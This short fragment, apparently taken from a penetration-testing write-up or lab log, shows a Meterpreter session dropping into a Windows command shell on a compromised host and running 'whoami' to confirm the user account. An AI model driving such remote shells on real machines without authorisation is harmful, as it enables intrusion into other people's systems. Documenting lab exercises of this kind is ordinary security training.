 meterpreter > shell
Process 4516 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop>whoami
whoami
desktop-ukjg356\user
C:\Users\User\Desktop>